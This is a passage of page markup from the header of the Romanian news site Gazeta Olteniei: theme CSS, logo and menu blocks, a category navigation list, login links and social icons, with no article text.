				.tdi_94_633 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_94_633 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_94_633 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_96_662 "  style="height: 4px"></div></div></div></div></div><div id="tdi_97_fff" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_98_308  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_98_308,
                .tdi_98_308 .tdc-columns{
                    min-height: 0;
                }.tdi_98_308,
				.tdi_98_308 .tdc-columns{
				    display: block;
				}.tdi_98_308 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_100_387  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_100_387{
                    vertical-align: baseline;
                }.tdi_100_387 > .wpb_wrapper,
				.tdi_100_387 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_100_387 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_100_387 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_101_0b6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_101_0b6" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_101_0b6{
margin-right:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_101_0b6{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_101_0b6 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_101_0b6 .tdb-header-search-button-mob{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_101_0b6 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 50px;
					height: 50px;
					line-height:  50px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_102_6b8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_102_6b8" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_102_6b8{
margin-top:3px !important;
margin-left:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_102_6b8{
                    display: inline-block;
                }.tdi_102_6b8 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_102_6b8 .tdb-mobile-menu-button{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_102_6b8 .tdb-mobile-menu-button i{
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_103_629 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_103_629" >
<style>
/* custom css */
.tdi_103_629{
                    display: inline-block;
                }.tdi_103_629 .tdb-logo-a,
                .tdi_103_629 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_103_629 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_103_629 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_103_629 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    font-family:Rubik !important;;
                }.tdi_103_629 .tdb-logo-text-title{
                    display: block;
                
                    font-family:Rubik !important;;
                }.tdi_103_629 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_103_629 .tdb-logo-icon{
                    font-size: 30px;
                
                    top: 3px;
                
                    display: block;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_103_629 .tdb-logo-icon{
                    font-size: 24px;
                
                    top: 1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_103_629 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_103_629 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_103_629 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:300 !important;;
                }.tdi_103_629 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_103_629 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_103_629 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_103_629 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://gazetaolteniei.ro/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://gazetaolteniei.ro/wp-content/uploads/2020/07/gazeta-olteniei_logo.png" alt=""  title="" /></span><i class="tdb-logo-icon td-icon-xing"></i><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">romania</span><span class="tdb-logo-text-tagline">news</span></span></a></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_104_b58 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_104_b58" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_104_b58{
margin-left:14px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_104_b58{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_104_b58 .tdb-head-usr-avatar{
                    margin-right: 10px;
                
                    border-radius: 50px;
                }.tdi_104_b58 .tdb-head-usr-name{
                    margin-right: 20px;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;
                }.tdi_104_b58 .tdb-head-usr-log i{
                    font-size: 16px;
                
                    margin-right: 10px;
                
                    top: 0px;
                }.tdi_104_b58 .tdb-head-usr-name:hover{
                    color: #266fef;
                }.tdi_104_b58 .tdb-head-usr-log:hover{
                    color: #266fef;
                }.tdi_104_b58 .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_104_b58 .tdb-head-usr-log i{
                    font-size: 12px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_104_b58 .tdb-head-usr-log i{
                    font-size: 12px;
                }.tdi_104_b58 .tdb-head-usr-name{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_104_b58 .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_104_b58 .tdb-head-usr-name{
                    margin-right: 8px;
                }.tdi_104_b58 .tdb-head-usr-log i{
                    font-size: 14px;
                
                    margin-right: 8px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="td-icon-user"></i><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_105_3b2" class="tdc-zone"><div class="tdc_zone tdi_106_e37  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_106_e37{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_107_b69" class="tdc-row"><div class="vc_row tdi_108_688  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_108_688,
                .tdi_108_688 .tdc-columns{
                    min-height: 0;
                }.tdi_108_688,
				.tdi_108_688 .tdc-columns{
				    display: block;
				}.tdi_108_688 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_110_382  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_110_382{
                    vertical-align: baseline;
                }.tdi_110_382 > .wpb_wrapper,
				.tdi_110_382 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_110_382 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_110_382 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_111_6c3" class="tdc-zone"><div class="tdc_zone tdi_112_b66  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_112_b66{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_112_b66{
z-index:2 !important;
position:relative;
}

</style>
<div class="tdi_111_6c3_rand_style td-element-style" ><style>
.tdi_111_6c3_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_113_667" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_114_f3b  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_114_f3b,
                .tdi_114_f3b .tdc-columns{
                    min-height: 0;
                }.tdi_114_f3b:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 2px 0px rgba(10,0,0,0.15);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_114_f3b,
				.tdi_114_f3b .tdc-columns{
				    display: block;
				}.tdi_114_f3b .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_114_f3b{
padding-right:20px !important;
padding-left:20px !important;
z-index:1000 !important;
position:relative;
}

.tdi_114_f3b .td_block_wrap{ text-align:left }

</style>
<div class="tdi_113_667_rand_style td-element-style" ><style>
.tdi_113_667_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_116_2e8  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_116_2e8{
                    vertical-align: baseline;
                }.tdi_116_2e8 > .wpb_wrapper,
				.tdi_116_2e8 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_116_2e8 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_116_2e8 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_118_36c td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_118_36c" >
<style>

/* inline tdc_css att */

.tdi_118_36c{
margin-right:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_118_36c{
margin-right:14px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118_36c{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_118_36c{
                    display: inline-block;
                }.tdi_118_36c .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_118_36c .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_118_36c .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">luni, ianuarie 26, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_119_866 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_119_866"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_119_866{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_119_866{
                    display: inline-block;
                }.tdi_119_866 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_119_866 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 1px;
                }.tdi_119_866 .tdb-horiz-menu > li > a{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_119_866 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_119_866 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_119_866 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_119_866 .tdb-horiz-menu > li:hover > a{
                    color: #266fef;
                }.tdi_119_866 .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_119_866 .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_119_866 .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_119_866 .tdb-horiz-menu ul li:hover > a{
                    color: #266fef;
                }.tdi_119_866 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_119_866 .tdb-horiz-menu ul li > a{
                    font-family:Rubik !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_119_866 .tdb-horiz-menu > li > a{
                    padding: 0 8px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div id=tdi_119_866 class="td_block_inner td-fix-index"><div class="menu-gazeta-olteniei-container"><ul id="menu-gazeta-olteniei" class="tdb-horiz-menu"><li id="menu-item-1976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1976"><a href="https://gazetaolteniei.ro/"><div class="tdb-menu-item-text">Acasa</div></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://gazetaolteniei.ro/category/stiri-locale/"><div class="tdb-menu-item-text">Știri Locale</div></a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://gazetaolteniei.ro/category/evenimente/"><div class="tdb-menu-item-text">Evenimente</div></a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://gazetaolteniei.ro/category/sanatate/"><div class="tdb-menu-item-text">Sănătate</div></a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://gazetaolteniei.ro/category/educatie/"><div class="tdb-menu-item-text">Educație</div></a></li>
<li id="menu-item-1745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1745"><a href="https://gazetaolteniei.ro/category/stiri-mondene/"><div class="tdb-menu-item-text">Mondene</div></a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://gazetaolteniei.ro/category/economie/"><div class="tdb-menu-item-text">Economie</div></a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://gazetaolteniei.ro/category/politica/"><div class="tdb-menu-item-text">Politică</div></a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17"><a href="https://gazetaolteniei.ro/category/administratie/"><div class="tdb-menu-item-text">Administrație</div></a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://gazetaolteniei.ro/category/diaspora/"><div class="tdb-menu-item-text">Diaspora</div></a></li>
<li id="menu-item-6015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6015"><a href="https://gazetaolteniei.ro/gazeta-olteniei/"><div class="tdb-menu-item-text">Gazeta Olteniei</div></a></li>
<li id="menu-item-6018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6018"><a href="https://gazetaolteniei.ro/home-mobile/"><div class="tdb-menu-item-text">Home &#8211; mobile</div></a></li>
</ul></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_120_bc7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_120_bc7" >
<style>

/* inline tdc_css att */

.tdi_120_bc7{
margin-left:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_120_bc7{
margin-left:14px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_120_bc7{
margin-top:1px !important;
margin-left:14px !important;
}
}

</style>
<style>
/* custom css */
.tdi_120_bc7{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_120_bc7 .tdb-head-usr-avatar{
                    margin-right: 10px;
                
                    border-radius: 50px;
                }.tdi_120_bc7 .tdb-head-usr-name{
                    margin-right: 10px;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_120_bc7 .tdb-head-usr-log i{
                    font-size: 13px;
                
                    margin-right: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_120_bc7 .tdb-head-usr-name:hover{
                    color: #266fef;
                }.tdi_120_bc7 .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_120_bc7 .tdb-head-usr-log:hover{
                    color: #266fef;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_120_bc7 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_120_bc7 .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_120_bc7 .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_120_bc7 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_120_bc7 .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_120_bc7 .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="td-icon-user"></i><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_121_773 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_121_773" >
<style>

/* inline tdc_css att */

.tdi_121_773{
margin-top:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_121_773{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_121_773{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_122_6b3 .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				
					line-height: 41.6px;
				}.tdi_122_6b3 .tdm-social-item i.td-icon-twitter,
				.tdi_122_6b3 .tdm-social-item i.td-icon-linkedin,
				.tdi_122_6b3 .tdm-social-item i.td-icon-pinterest,
				.tdi_122_6b3 .tdm-social-item i.td-icon-blogger,
				.tdi_122_6b3 .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_122_6b3 .tdm-social-item{
					width: 41.6px;
					height: 41.6px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_122_6b3 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_122_6b3 .tdm-social-item i,
				.tds-team-member2 .tdi_122_6b3.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_122_6b3 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_122_6b3.tds-social1 .tdm-social-item:hover i{
					color: #266fef;
				}.tdi_122_6b3 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_122_6b3 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_122_6b3 .tdm-social-item i.td-icon-twitter,
				.tdi_122_6b3 .tdm-social-item i.td-icon-linkedin,
				.tdi_122_6b3 .tdm-social-item i.td-icon-pinterest,
				.tdi_122_6b3 .tdm-social-item i.td-icon-blogger,
				.tdi_122_6b3 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_122_6b3 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_122_6b3 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_122_6b3 .tdm-social-item i.td-icon-twitter,
				.tdi_122_6b3 .tdm-social-item i.td-icon-linkedin,
				.tdi_122_6b3 .tdm-social-item i.td-icon-pinterest,
				.tdi_122_6b3 .tdm-social-item i.td-icon-blogger,
				.tdi_122_6b3 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_122_6b3 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_122_6b3"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_123_494" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_124_7b9  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_124_7b9,
                .tdi_124_7b9 .tdc-columns{
                    min-height: 0;
                }.tdi_124_7b9 > .td-element-style > .td-element-style-before{
                    transition: none;
                    -webkit-transition: none;
                    opacity: 1;
                }.tdi_124_7b9,
				.tdi_124_7b9 .tdc-columns{
				    display: block;
				}.tdi_124_7b9 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_124_7b9{
position:relative;
}

.tdi_124_7b9 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_123_494_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_123_494_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://gazetaolteniei.ro/wp-content/uploads/2020/11/xxx_menu-bg_xxx.jpg") !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.tdi_123_494_rand_style{
background-color:#f9f9f9 !important;
}
 </style></div><div class="vc_column tdi_126_e6e  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_126_e6e{
                    vertical-align: baseline;
                }.tdi_126_e6e > .wpb_wrapper,
				.tdi_126_e6e > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_126_e6e > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_126_e6e > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_126_e6e{
margin-bottom:-25px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_126_e6e{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_126_e6e{
margin-bottom:0px !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_128_f78  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_128_f78{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_128_f78,
				.tdi_128_f78 .tdc-inner-columns{
				    display: block;
				}.tdi_128_f78 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_128_f78 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_128_f78 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_128_f78{
padding-top:40px !important;
padding-right:15px !important;
padding-bottom:50px !important;
padding-left:15px !important;
}

.tdi_128_f78 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_128_f78{
padding-top:40px !important;
padding-bottom:44px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_128_f78{
padding-top:30px !important;
padding-bottom:34px !important;
}
}

</style><div class="vc_column_inner tdi_130_303  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_130_303{
                    vertical-align: baseline;
                }.tdi_130_303 .vc_column-inner > .wpb_wrapper,
				.tdi_130_303 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_130_303 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_131_ef3 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_131_ef3" >
<style>
/* custom css */
.tdi_131_ef3 .tdb-logo-a,
                .tdi_131_ef3 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_131_ef3 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_131_ef3 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_131_ef3 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    color: rgba(255,255,255,0.7);
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_131_ef3 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_131_ef3 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_131_ef3 .tdb-logo-icon{
                    top: 3px;
                
                    display: block;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_131_ef3 .tdb-logo-icon{
                    font-size: 36px;
                }.tdi_131_ef3 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_131_ef3 .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://gazetaolteniei.ro/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://gazetaolteniei.ro/wp-content/uploads/2020/07/gazeta-olteniei_logo.png" alt=""  title="" /></span><i class="tdb-logo-icon td-icon-xing"></i><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Gazeta</span><span class="tdb-logo-text-tagline">Olteniei</span></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_133_b79  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_133_b79:before{
                    display: block;
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 3px 3px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_133_b79{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_133_b79,
				.tdi_133_b79 .tdc-inner-columns{
				    display: block;
				}.tdi_133_b79 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_133_b79{
border-color:#000000 !important;
